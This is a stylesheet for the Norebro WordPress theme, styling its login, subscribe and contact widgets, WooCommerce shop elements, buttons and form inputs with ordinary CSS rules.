.widget_norebro_widget_about_author .info{width:100%;float:left;position:relative;margin-left:-100px;padding:32px 0 0 105px;}
.widget_norebro_widget_about_author .info .info-wrap{width:100%;min-height:65px;}
.widget_norebro_widget_about_author .info h4{width:100%;text-align:inherit;display:block;float:left;margin-top:-5px;}
.widget_norebro_widget_about_author .info h4.line-brand:after{width:2em;top:-1em;}
.widget_norebro_widget_about_author .info .site{font-size:0.9rem;}
.widget_norebro_widget_about_author .info .socialbar{position:absolute;top:0;right:0;}
.widget_norebro_widget_about_author .info .socialbar a.social{width:26px;height:26px;margin-left:2px;font-size:0.95rem;line-height:26px;}
.widget_norebro_widget_about_author .content{font-size:15px;}
.widget_norebro_widget_login{font-size:0.95rem;overflow:hidden;}
.widget_norebro_widget_login .login-wrap{overflow:hidden;position:relative;-webkit-transition:height .25s ease-in-out;-o-transition:height .25s ease-in-out;transition:height .25s ease-in-out;}
.widget_norebro_widget_login form{overflow:hidden;}
.widget_norebro_widget_login .login-form{position:relative;left:0;opacity:1;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:2;}
.widget_norebro_widget_login .login-form.hidden{display:block;opacity:0;position:absolute;z-index:1;}
.widget_norebro_widget_login .reg-form{width:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:1;}
.widget_norebro_widget_login .reg-form.visible{opacity:1;z-index:2;}
.widget_norebro_widget_login .reg-success{color:#0a6;}
.widget_norebro_widget_login .login-error, .widget_norebro_widget_login .reg-error{color:#c22;}
.widget_norebro_widget_login .login-submit{float:left;margin-top:2px;}
.widget_norebro_widget_login .login-submit.with-registration{width:48%;}
.widget_norebro_widget_login .login-submit button{margin-top:0;}
.widget_norebro_widget_login .btn .text-loading{display:none;}
.widget_norebro_widget_login .btn.loading{background:transparent;color:#282828;opacity:.6;cursor:default;}
.widget_norebro_widget_login .btn.loading .text-loading{display:block;}
.widget_norebro_widget_login .btn.loading .text{display:none;}
.widget_norebro_widget_login .login-registration{width:48%;margin-top:2px;float:right;}
.widget_norebro_widget_login .login-registration a{width:100%;}
.widget_norebro_widget_login .login-registration a:hover{color:#fff;text-decoration:none;}
.widget_norebro_widget_login .login-remember{float:left;}
.widget_norebro_widget_login .login-remember label{cursor:pointer;}
.widget_norebro_widget_login .login-lost-password{float:right;}
.widget_norebro_widget_login .login-remember, .widget_norebro_widget_login .login-lost-password{width:auto;}
.widget_norebro_widget_login .reg-submit{margin-top:12px;}
.widget_norebro_widget_login .reg-submit button{margin-top:0;}
.widget_norebro_widget_login .back-to-login{margin-top:20px;}
.widget_norebro_widget_login .logged-in{width:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.widget_norebro_widget_login .logged-in.visible{position:relative;opacity:1;z-index:2;}
.widget_norebro_widget_login a{color:#174EE2;}
.widget_norebro_widget_login a:hover{text-decoration:underline;}
.site-footer .widget_norebro_widget_subscribe input{border-color:rgba(255, 255, 255, 0.15);color:#bcbcbc;}
.site-footer .widget_norebro_widget_subscribe input::-webkit-input-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input::-moz-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input:-ms-input-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input::-ms-input-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input::placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input:focus{border-color:rgba(255, 255, 255, 0.5);}
.site-footer .widget_norebro_widget_subscribe button.btn{background:transparent;border-color:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.5);}
.site-footer .widget_norebro_widget_subscribe button.btn:hover{background:rgba(255, 255, 255, 0.15);border-color:transparent;color:#fff;}
.widget_norebro_widget_contact address{display:inline;}
.widget_norebro_widget_contact ul.list-box, .widget_norebro_widget_contact ul.widget_recent_comments, .widget_norebro_widget_contact ul.widget_recent_entries, .widget_norebro_widget_contact ul.widget_meta, .widget_norebro_widget_contact ul.widget_archive, .widget_norebro_widget_contact ul.widget_nav_menu,
.widget_norebro_widget_contact ul.widget_pages, .widget_norebro_widget_contact ul.widget_categories, .widget_norebro_widget_contact ul.widget_rss, .widget_norebro_widget_contact ul.widget_product_categories{margin:0;}
.widget_norebro_widget_contact li{padding:5px 0;}
.widget_norebro_widget_contact li:after{display:none;}
.widget_norebro_widget_contact li:first-child{padding-top:0;}
.widget_norebro_widget_socialbar_subscribe .socialbar, .widget_norebro_widget_socialbar .socialbar{margin-top:-10px;}
.widget_norebro_widget_socialbar_subscribe .socialbar a, .widget_norebro_widget_socialbar .socialbar a{background:transparent;color:#282828;margin-top:10px;}
.widget_norebro_widget_socialbar_subscribe .socialbar a:hover, .widget_norebro_widget_socialbar .socialbar a:hover{background:#282828;color:#fff;}
.widget div.star-rating, .widget span.star-rating{margin-top:5px;}
.widget div.star-rating:before, .widget div.star-rating span:before, .widget span.star-rating:before,
.widget span.star-rating span:before{font-size:0.75rem;letter-spacing:4px;color:#174EE2;}
.widget_product_search form{position:relative;}
.widget_product_search form button{background:none;width:46px;height:100%;border:none;padding:15px 30px 10px;font-size:18px;text-align:center;position:absolute;top:0;right:0;outline:none;color:rgba(0, 0, 0, 0.6);}
.site-footer .widgets .widget.widget_product_tag_cloud a{background:rgba(255, 255, 255, 0.15);}
.site-footer .widgets .widget.widget_product_tag_cloud a:hover{opacity:.7;text-decoration:none;}
.widget_product_categories{font-size:0.95rem;}
.widget_product_categories h3.title{margin-bottom:25px;}
.widget_product_categories ul{list-style:none;}
.widget_product_categories li{padding-left:0;padding:5px 0;}
.widget_product_categories li:after{display:none;}
.widget_product_categories > ul > li:first-child{padding-top:0;}
.widget_product_categories .children{margin-top:5px;}
.widget_product_categories a{margin-right:5px;}
.widget_product_categories a:hover{text-decoration:underline;}
.site-footer .widget_product_categories ul.product-categories li{border-color:rgba(255, 255, 255, 0.15);}
.widget_products .image, .widget_top_rated_products .image, .widget.widget_recently_viewed_products .image{float:left;margin-top:5px;}
.widget_products .image img, .widget_top_rated_products .image img, .widget.widget_recently_viewed_products .image img{width:70px;}
.widget_products .content, .widget_top_rated_products .content, .widget.widget_recently_viewed_products .content{padding-left:95px;margin-bottom:30px;}
.widget_products li:last-child .content, .widget_top_rated_products li:last-child .content, .widget.widget_recently_viewed_products li:last-child .content{margin-bottom:0;}
.widget_products h4, .widget_top_rated_products h4, .widget.widget_recently_viewed_products h4{display:inline-block;margin:0;padding:0;font-size:13.7px;}
.widget_products h4 a, .widget_top_rated_products h4 a, .widget.widget_recently_viewed_products h4 a{display:inline-block;}
.widget_products span.price, .widget_top_rated_products span.price, .widget.widget_recently_viewed_products span.price{font-size:0.95rem;}
.widget_products div.star-rating, .widget_top_rated_products div.star-rating, .widget.widget_recently_viewed_products div.star-rating{width:100%;}
.widget_top_rated_products li .star-rating{width:100%;margin:5px 0;}
.widget_top_rated_products li .star-rating:before, .widget_top_rated_products li .star-rating span:before{font-size:0.75rem;letter-spacing:.3em;top:3px;}
.site-footer .widget.widget_recently_viewed_products a:hover{color:inherit;}
.site-footer .widget.widget_recently_viewed_products .category, .site-footer .widget.widget_recently_viewed_products .category a{color:inherit;}
.widget_recent_reviews li{margin-bottom:15px;}
.widget_recent_reviews li:last-child{margin-bottom:0;}
.widget_recent_reviews img{max-width:70px;margin-right:25px;display:block;float:left;}
.widget_recent_reviews li > a{width:100%;display:block;font:900 13.7px "Poppins", sans-serif;line-height:1.4;}
.widget_recent_reviews .reviewer{padding-left:95px;font-size:0.9rem;display:block;}
div.widget_shopping_cart_content{line-height:1.4;}
div.widget_shopping_cart_content li{overflow:hidden;margin-bottom:10px;position:relative;}
div.widget_shopping_cart_content li a{font-size:0.95rem;font-weight:600;}
div.widget_shopping_cart_content img{width:70px;float:left;margin-right:15px;}
div.widget_shopping_cart_content a.remove{margin-top:-10px;position:absolute;top:50%;right:0;font-size:17px;font-weight:400;}
div.widget_shopping_cart_content a.remove:hover{color:#f22;}
div.widget_shopping_cart_content .quantity{display:block;margin-top:5px;color:#888;}
div.widget_shopping_cart_content .total{border-top:1px solid rgba(0, 0, 0, 0.15);border-bottom:1px solid rgba(0, 0, 0, 0.15);padding:12px 0 10px;font-size:0.95rem;}
div.widget_shopping_cart_content .total strong{font-weight:400;}
div.widget_shopping_cart_content .total .amount{float:right;font-weight:500;}
div.widget_shopping_cart_content .buttons{margin:20px 0 5px;overflow:hidden;}
div.widget_shopping_cart_content .buttons .button{width:48%;float:left;font-size:0.75rem;}
div.widget_shopping_cart_content .buttons .button:hover{text-decoration:none;}
div.widget_shopping_cart_content .buttons .button:first-child{background:transparent;color:#282828;}
div.widget_shopping_cart_content .buttons .button:first-child:hover{color:#fff;background:#282828;}
div.widget_shopping_cart_content .buttons .checkout{margin-left:4%;}
div.widget_shopping_cart_content .wcppec-cart-widget-button{margin-top:15px;float:left;}
div.widget_shopping_cart_content .variation-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
div.widget_shopping_cart_content .variation-item dd[class^=variation-]{margin:0 0 0 10px;}
.widget_price_filter .price_slider{background-color:#e3e3e3;height:5px;margin-top:38px;-webkit-border-radius:3px;border-radius:3px;position:relative;}
.widget_price_filter .ui-slider-range{background:#174EE2;height:5px;position:absolute;}
.widget_price_filter .ui-slider-handle{background:#ffffff;width:27px;height:27px;margin-left:-0px;-webkit-border-radius:50px;border-radius:50px;outline:none;-webkit-box-shadow:0 0 0 3px rgba(0, 0, 0, 0.15);box-shadow:0 0 0 3px rgba(0, 0, 0, 0.15);position:absolute;top:-11px;z-index:5;cursor:ew-resize;}
.widget_price_filter .ui-slider-handle:after{content:'';background-color:#174EE2;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:10px;left:10px;}
.widget_price_filter .ui-slider-handle:last-child{margin-left:-22px;}
.widget_price_filter .price_slider_amount{margin-top:30px;}
.widget_price_filter .button{background:none;border:none;color:#1f2023;float:right;padding:0;font-weight:500;font-size:0.9rem;text-transform:none;}
.widget_price_filter .button:hover{text-decoration:underline;}
.widget_price_filter .price_label{float:left;font-size:0.95rem;line-height:1em;color:#888888;}
.widget_price_filter .price_label .from, .widget_price_filter .price_label .to{color:#5a5a5a;}
.widget_layered_nav ul{overflow:hidden;}
.widget_layered_nav li{margin-top:10px;margin-bottom:15px;}
.widget_layered_nav li:first-child{margin-top:0;padding-top:0;}
.widget_layered_nav a{color:#282828;font-size:15px;font-weight:500;}
.widget_rating_filter .widget-title{margin-bottom:20px;}
.widget_rating_filter a:hover{text-decoration:none;}
.widget_rating_filter li .star-rating{width:auto;margin-right:10px;vertical-align:-2px;}
.widget_rating_filter li .star-rating:after{content:'•';color:#888;font-size:1rem;position:absolute;line-height:0;top:10px;right:-8px;}
.widget_rating_filter li .star-rating:before, .widget_rating_filter li .star-rating span:before{font-size:0.9rem;top:1px;}
html{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word;}
div{outline:none;}
body{background:#fff;height:100%;font-family:"Rubik", sans-serif;font-size:1rem;font-weight:400;overflow-x:hidden;}
body.archive{width:100%;}
@media screen and (max-width:768px){
body, html{width:100%;overflow-x:hidden;}
}
blockquote, q{margin:25px 0;padding:0 30px;font-size:15px;line-height:30px;quotes:"" "";position:relative;border-color:rgba(0, 0, 0, 0.15) !important;}
blockquote p, q p{margin:0;font-style:normal;font-weight:400;position:relative;}
blockquote cite, blockquote h4,
q cite, q h4{position:relative;text-align:left;margin:15px 0 0 0;text-align:left;font-weight:600;font-size:11.6px;font-style:normal;line-height:1.6;text-transform:uppercase;}
hr{background-color:#ebebeb;width:100%;border:0;height:1px;margin:5px auto;display:block;}
mark{color:#fff;padding:0 2px;}
address{font-size:0.95rem;font-style:normal;}
pre{background:rgba(0, 0, 0, 0.05);padding:15px;}
img {
height: auto;
max-width: 100%; } a{color:#282828;text-decoration:none;cursor:pointer;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:color, opacity, background, border-color, -webkit-transform;transition-property:color, opacity, background, border-color, -webkit-transform;-o-transition-property:color, opacity, background, transform, border-color;transition-property:color, opacity, background, transform, border-color;transition-property:color, opacity, background, transform, border-color, -webkit-transform;}
a:hover{color:#174EE2;}
a.hover-underline{text-decoration:none;display:inline-block;position:relative;}
a.hover-underline:before{content:'';background:currentColor;width:100%;height:1px;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, background, -webkit-transform;transition-property:opacity, background, -webkit-transform;-o-transition-property:transform, opacity, background;transition-property:transform, opacity, background;transition-property:transform, opacity, background, -webkit-transform;}
a.hover-underline:hover{text-decoration:none;}
a.hover-underline:hover:before{opacity:1;-webkit-transform:translateY(1px) rotate(0.01deg);-ms-transform:translateY(1px) rotate(0.01deg);transform:translateY(1px) rotate(0.01deg);}
a.hover-underline.underline-brand:before{background:#174EE2;}
p a{color:#174EE2;}
p a:hover{text-decoration:underline;}
embed, iframe, object{max-width:100%;}
ul, ol{margin:0 0 1.5em 3em;}
ul li, ol li{padding:3px 0;list-style-position:inside;}
ul{list-style:disc;margin:0;padding:0;}
ul.unstyled{list-style:none;}
ul.inline li{display:inline-block;}
ul.list-square li{padding-left:20px;list-style:none;}
ul.list-square li:after{content:'\25A0';float:left;margin-left:-20px;margin-top:-1px;font-size:50%;vertical-align:middle;}
ol{list-style:decimal;margin-left:0;padding-left:0px;}
li > ul, li > ol{margin-bottom:0;margin-left:20px;}
dt{font-weight:bold;}
dd{margin:0 1.5em 1.5em;}
table, .wp-block-table{margin:15px 0;width:100%;}
table td, table th,
.wp-block-table td, .wp-block-table th{border:none;border-top:1px solid rgba(0, 0, 0, 0.15);border-bottom:1px solid rgba(0, 0, 0, 0.15);text-align:inherit;padding:10px 10px 10px 0;}
input[type="submit"],
button, .btn, a.btn input.btn, a.button, span.button, div.button, .wp-block-button__link{background:#282828;color:#fff;padding:15px 25px 14px;border:1px solid #282828;-webkit-border-radius:50px;border-radius:50px;font:600 0.9rem "Poppins", sans-serif;text-decoration:none;vertical-align:middle;outline:none;display:inline-block;text-align:center;-webkit-transition-property:background, color, border-color;-o-transition-property:background, color, border-color;transition-property:background, color, border-color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
@media screen and (max-width:768px){
input[type="submit"],
button, .btn, a.btn input.btn, a.button, span.button, div.button, .wp-block-button__link{padding-left:20px;padding-right:20px;}
}
input[type="submit"]:hover,
button:hover, .btn:hover, a.btn input.btn:hover, a.button:hover, span.button:hover, div.button:hover, .wp-block-button__link:hover{background:transparent;color:#282828;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;}
input[type="submit"] .icon,
button .icon, .btn .icon, a.btn input.btn .icon, a.button .icon, span.button .icon, div.button .icon, .wp-block-button__link .icon{margin-right:5px;max-height:10px;display:inline-block;font-size:140%;line-height:60%;vertical-align:-4px;text-decoration:none;position:relative;top:-2px;}
input[type="submit"] .text + .icon,
button .text + .icon,
.btn .text + .icon,
a.btn input.btn .text + .icon,
a.button .text + .icon,
span.button .text + .icon,
div.button .text + .icon,
.wp-block-button__link .text + .icon{margin:0 0 0 5px;}
input[type="submit"].btn-white,
button.btn-white, .btn.btn-white, a.btn input.btn.btn-white, a.button.btn-white, span.button.btn-white, div.button.btn-white, .wp-block-button__link.btn-white{background:#fff;border-color:#fff;color:#282828;}
input[type="submit"].btn-white:hover,
button.btn-white:hover, .btn.btn-white:hover, a.btn input.btn.btn-white:hover, a.button.btn-white:hover, span.button.btn-white:hover, div.button.btn-white:hover, .wp-block-button__link.btn-white:hover{background:transparent;color:#fff;}
input[type="submit"].text-on-hover,
button.text-on-hover, .btn.text-on-hover, a.btn input.btn.text-on-hover, a.button.text-on-hover, span.button.text-on-hover, div.button.text-on-hover, .wp-block-button__link.text-on-hover{overflow:hidden;position:relative;}
input[type="submit"].text-on-hover .icon, input[type="submit"].text-on-hover .text,
button.text-on-hover .icon, button.text-on-hover .text, .btn.text-on-hover .icon, .btn.text-on-hover .text, a.btn input.btn.text-on-hover .icon, a.btn input.btn.text-on-hover .text, a.button.text-on-hover .icon, a.button.text-on-hover .text, span.button.text-on-hover .icon, span.button.text-on-hover .text, div.button.text-on-hover .icon, div.button.text-on-hover .text, .wp-block-button__link.text-on-hover .icon, .wp-block-button__link.text-on-hover .text{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
input[type="submit"].text-on-hover .icon,
button.text-on-hover .icon, .btn.text-on-hover .icon, a.btn input.btn.text-on-hover .icon, a.button.text-on-hover .icon, span.button.text-on-hover .icon, div.button.text-on-hover .icon, .wp-block-button__link.text-on-hover .icon{width:100%;text-align:center;height:20px;position:absolute;margin-top:-2px;top:auto;left:0;display:inline-block;max-height:15px;}
input[type="submit"].text-on-hover .text,
button.text-on-hover .text, .btn.text-on-hover .text, a.btn input.btn.text-on-hover .text, a.button.text-on-hover .text, span.button.text-on-hover .text, div.button.text-on-hover .text, .wp-block-button__link.text-on-hover .text{display:inline-block;-webkit-transform:translateY(-120%);-ms-transform:translateY(-120%);transform:translateY(-120%);opacity:0;}
input[type="submit"].text-on-hover:hover .icon,
button.text-on-hover:hover .icon, .btn.text-on-hover:hover .icon, a.btn input.btn.text-on-hover:hover .icon, a.button.text-on-hover:hover .icon, span.button.text-on-hover:hover .icon, div.button.text-on-hover:hover .icon, .wp-block-button__link.text-on-hover:hover .icon{-webkit-transform:translateY(120%);-ms-transform:translateY(120%);transform:translateY(120%);opacity:0;}
input[type="submit"].text-on-hover:hover .text,
button.text-on-hover:hover .text, .btn.text-on-hover:hover .text, a.btn input.btn.text-on-hover:hover .text, a.button.text-on-hover:hover .text, span.button.text-on-hover:hover .text, div.button.text-on-hover:hover .text, .wp-block-button__link.text-on-hover:hover .text{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.wp-block-button__link:hover{background:transparent !important;}
p a.btn:hover{text-decoration:none;}
.btn-wrap .btn-small{min-width:40px;}
.btn-brand{background:#174EE2;border-color:#174EE2;color:#fff;}
.btn-brand:hover{background:transparent;color:#174EE2;}
button[disabled],
input[type="submit"][disabled]{opacity:.8;cursor:default;}
button[disabled]:hover,
input[type="submit"][disabled]:hover{background:#282828;color:#fff;}
button[disabled].btn-white:hover,
input[type="submit"][disabled].btn-white:hover{background:#fff;color:#282828;}
button[disabled].btn-brand:hover,
input[type="submit"][disabled].btn-brand:hover{background:#174EE2;color:#fff;}
.btn-outline, input[type="submit"].btn-outline,
a.btn-outline, .is-style-outline .wp-block-button__link{background:transparent;color:#282828;}
.btn-outline:hover, input[type="submit"].btn-outline:hover,
a.btn-outline:hover, .is-style-outline .wp-block-button__link:hover{background:#282828;color:#fff;}
.btn-outline.btn-white, input[type="submit"].btn-outline.btn-white,
a.btn-outline.btn-white, .is-style-outline .wp-block-button__link.btn-white{background:transparent;border-color:#fff;color:#fff;}
.btn-outline.btn-white:hover, input[type="submit"].btn-outline.btn-white:hover,
a.btn-outline.btn-white:hover, .is-style-outline .wp-block-button__link.btn-white:hover{background:#fff;color:#282828;}
.btn-outline.disabled:hover, input[type="submit"].btn-outline.disabled:hover,
a.btn-outline.disabled:hover, .is-style-outline .wp-block-button__link.disabled:hover{background:transparent;color:#282828;border-color:#282828;cursor:default;}
.btn-outline.btn-brand, input[type="submit"].btn-outline.btn-brand,
a.btn-outline.btn-brand, .is-style-outline .wp-block-button__link.btn-brand{background:transparent;border-color:#174EE2;color:#174EE2;}
.btn-outline.btn-brand:hover, input[type="submit"].btn-outline.btn-brand:hover,
a.btn-outline.btn-brand:hover, .is-style-outline .wp-block-button__link.btn-brand:hover{background:#174EE2;border-color:#174EE2;color:#fff;}
.btn-outline.btn-brand.disabled:hover, input[type="submit"].btn-outline.btn-brand.disabled:hover,
a.btn-outline.btn-brand.disabled:hover, .is-style-outline .wp-block-button__link.btn-brand.disabled:hover{background:transparent;border-color:#174EE2;color:#174EE2;}
.is-style-outline .wp-block-button__link:hover{background:#282828 !important;color:#fff !important;}
.is-style-outline .wp-block-button__link{border:1px solid #282828;}
.is-style-outline .wp-block-button__link.has-blue-dark-color{color:#174EE2;border-color:#174EE2;}
.is-style-outline .wp-block-button__link.has-dark-strong-color{color:#24262B;border-color:#24262B;}
.is-style-outline .wp-block-button__link.has-dark-light-color{color:#32353C;border-color:#32353C;}
.is-style-outline .wp-block-button__link.has-grey-strong-color{color:#6A707E;border-color:#6A707E;}
.is-style-outline .wp-block-button__link.has-grey-light-color{color:#949597;border-color:#949597;}
.btn-squared, input[type="submit"].btn-squared,
a.btn-squared{padding-left:25px;padding-right:25px;-webkit-border-radius:0px;border-radius:0px;}
.btn-flat, input[type="submit"].btn-flat,
a.btn-flat{background:transparent;border:none;color:#282828;}
.btn-flat:hover, input[type="submit"].btn-flat:hover,
a.btn-flat:hover{background:#282828;color:#fff;}
.btn-link, a.btn-link{background:transparent;color:#282828;margin-top:6px;padding:4px 0;border:none;text-decoration:underline;font-weight:600;position:relative;display:inline-block;text-decoration:none;}
.btn-link .icon-arrow, a.btn-link .icon-arrow{display:none;}
.btn-link:hover, a.btn-link:hover{background:transparent;text-decoration:underline;}
.btn-link.btn-brand, a.btn-link.btn-brand{color:#174EE2;}
.btn-link.btn-brand:hover, a.btn-link.btn-brand:hover{background:transparent;}
.btn-small, a.btn-small{padding:14px 18px 12px;line-height:12px;font-size:0.75rem;}
.btn-large, a.btn-large{padding:19px 30px 17px;line-height:15px;font-size:0.95rem;}
.btn-huge, a.btn-huge{padding:20px 30px;line-height:15px;font-size:15px;}
.btn-full-width, a.btn-full-width{width:100%;}
input, select, textarea{font-family:"Rubik", sans-serif;}
input, select, textarea{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color, background, border-color, opacity;-o-transition-property:color, background, border-color, opacity;transition-property:color, background, border-color, opacity;}
input:not([type="submit"]),
textarea, select{background:none;color:#555555;width:100%;padding:12px 0;border:none;border-bottom:1px solid rgba(0, 0, 0, 0.25);-webkit-border-radius:0px;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;position:relative;}
input:not([type="submit"]).outline, input:not([type="submit"]).flat,
textarea.outline, textarea.flat, select.outline, select.flat{border:1px solid rgba(0, 0, 0, 0.25);padding-left:25px;padding-right:25px;-webkit-border-radius:50px;border-radius:50px;}
input:not([type="submit"]).flat,
textarea.flat, select.flat{background:#fff;border:none;}
input:not([type="submit"]).squared,
textarea.squared, select.squared{-webkit-border-radius:0px;border-radius:0px;padding-left:15px;padding-right:15px;}
input:not([type="submit"]):focus,
textarea:focus, select:focus{border-color:#174EE2;-webkit-box-shadow:0 0 0 #174EE2;box-shadow:0 0 0 #174EE2;outline:none;}
select{height:47px;padding:0;}
select:after{content:'23';display:block;position:absolute;top:0;left:0;background:#000;}
input[type="checkbox"]{width:auto;padding:auto;border:auto;}
input.placeholder, input::-webkit-input-placeholder,
textarea.placeholder, textarea::-webkit-input-placeholder{color:#555555;}
input.placeholder, input::-moz-placeholder,
textarea.placeholder, textarea::-moz-placeholder{color:#555555;}
input.placeholder, input:-ms-input-placeholder,
textarea.placeholder, textarea:-ms-input-placeholder{color:#555555;}
input.placeholder, input::-ms-input-placeholder,
textarea.placeholder, textarea::-ms-input-placeholder{color:#555555;}
input.placeholder, input::placeholder,
textarea.placeholder, textarea::placeholder{color:#555555;}
input.flat{border:none;padding:13px 15px;}
input.classic{border:none;padding:13px 15px;border-top:none;border-left:none;border-right:none;padding-left:0;padding-right:0;}
input.classic.placeholder, input.classic::-webkit-input-placeholder{line-height:16px;}
input.classic.placeholder, input.classic::-moz-placeholder{line-height:16px;}
input.classic.placeholder, input.classic:-ms-input-placeholder{line-height:16px;}
input.classic.placeholder, input.classic::-ms-input-placeholder{line-height:16px;}
input.classic.placeholder, input.classic::placeholder{line-height:16px;}
textarea{width:100%;min-height:100%;max-height:100%;resize:none;}
.input-group:after{content:'';clear:both;display:table;}
.input-group > br{display:none;}
.input-group label{float:left;}
.input-group label.col-6{width:50%;}
.input-group label.col-4{width:33.33334%;}
.input-group label.col-3{width:25%;}
.input-group label.col-2{width:16.6665%;}
.input-group label.col-fifth{width:20%;}
.input-group label[class^="col-"] button.btn{margin-top:0;}
@media screen and (max-width:768px){
.input-group label input{border-right-width:1px;}
.input-group label.col-6, .input-group label.col-4, .input-group label.col-3, .input-group label.col-2, .input-group label.col-fifth{width:100%;padding-right:0 !important;padding-left:0 !important;}
}
.input-group label.offset input, .input-group label.offset:last-of-type input:not([type="submit"]){border-width:1px;}
select{position:relative;}
select option{color:#343436;}
select:before{content:'';background:#ffffff;width:30px;height:30px;position:absolute;top:0;right:0;}
select:after{content:'';}
.radio{width:20px;height:20px;display:inline-block;position:relative;}
.radio input{width:100%;height:100%;margin:0px;padding:0px;opacity:0;position:absolute;top:0;left:0;z-index:2;cursor:pointer;}
.radio input:checked{cursor:default;}
.radio input:checked + .input:after{background:#174EE2;}
.radio .input{background:#d5d4d4;width:20px;height:20px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:0;left:0;z-index:1;}
.radio .input:after{content:'';background:#ffffff;width:10px;height:10px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:5px;left:5px;-webkit-transition:background .1s ease-in-out;-o-transition:background .1s ease-in-out;transition:background .1s ease-in-out;}
.radio:hover .input:after{background:#eee;}
.radio:hover input:checked + .input:after{background:#174EE2;}
.alignfull{max-width:none;position:relative;}
form{text-align:center;}
form button.btn{margin-top:14px;}
form button.btn.btn-link{margin-top:20px;margin-bottom:20px;padding-left:0;padding-right:0;}
form .btn-load{width:0px;height:20px;display:inline-block;-webkit-transition:.21s ease-in-out;-o-transition:.21s ease-in-out;transition:.21s ease-in-out;-webkit-transition-property:width, margin;-o-transition-property:width, margin;transition-property:width, margin;overflow:hidden;margin-top:-8px;margin-bottom:-5px;}
form .btn-load input{display:none;}
form .btn-load:before{content:'';background:url(//unisan.pl/wp-content/themes/norebro/assets/images/form_load.png) no-repeat center;display:block;width:20px;height:20px;margin:0;visibility:visible;opacity:1;-webkit-animation:rotate 1s infinite linear;animation:rotate 1s infinite linear;}
form .error-check{height:0;margin-top:0px;opacity:0;visibility:hidden;-webkit-transition-property:opacity, visibility, margin, height;-o-transition-property:opacity, visibility, margin, height;transition-property:opacity, visibility, margin, height;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
form .error-check.active{visibility:visible;margin-top:20px;opacity:1;height:auto;}
@-webkit-keyframes rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
form.without-label-offset .input-group label input, form.without-label-offset .input-group label select,
.contact-form.without-label-offset .input-group label input, .contact-form.without-label-offset .input-group label select{border-right-width:0px;}
form.without-label-offset .input-group label .focus, .contact-form.without-label-offset .input-group label .focus{width:-webkit-calc(100% + 1px);width:calc(100% + 1px);}
form.without-label-offset .input-group label:last-of-type input, form.without-label-offset .input-group label:last-of-type select,
.contact-form.without-label-offset .input-group label:last-of-type input, .contact-form.without-label-offset .input-group label:last-of-type select{border-right-width:1px;}
form.without-label-offset .input-group label:last-of-type .focus, .contact-form.without-label-offset .input-group label:last-of-type .focus{width:-webkit-calc(100%);width:calc(100%);}
form.without-label-offset .input-group label input, form.without-label-offset .input-group label select,
.contact-form.without-label-offset .input-group label input, .contact-form.without-label-offset .input-group label select{border-top-width:1px;}
form.without-label-offset .input-group + .input-group label input, form.without-label-offset .input-group + .input-group label select,
.contact-form.without-label-offset .input-group + .input-group label input,
.contact-form.without-label-offset .input-group + .input-group label select{border-top-width:0px;}
form.without-label-offset .input-group + .input-group label .focus,
.contact-form.without-label-offset .input-group + .input-group label .focus{height:-webkit-calc(100% + 1px);height:calc(100% + 1px);}
form.without-label-offset p, .contact-form.without-label-offset p{margin:0;}
form.without-label-offset p label input, form.without-label-offset p label select, form.without-label-offset p label textarea,
.contact-form.without-label-offset p label input, .contact-form.without-label-offset p label select, .contact-form.without-label-offset p label textarea{border-top-width:0px;}
form.without-label-offset p label .focus, .contact-form.without-label-offset p label .focus{height:-webkit-calc(100% + 1px);height:calc(100% + 1px);}
form.without-label-offset p label:first-of-type input, form.without-label-offset p label:first-of-type select, form.without-label-offset p label:first-of-type textarea,
.contact-form.without-label-offset p label:first-of-type input, .contact-form.without-label-offset p label:first-of-type select, .contact-form.without-label-offset p label:first-of-type textarea{border-top-width:1px;}
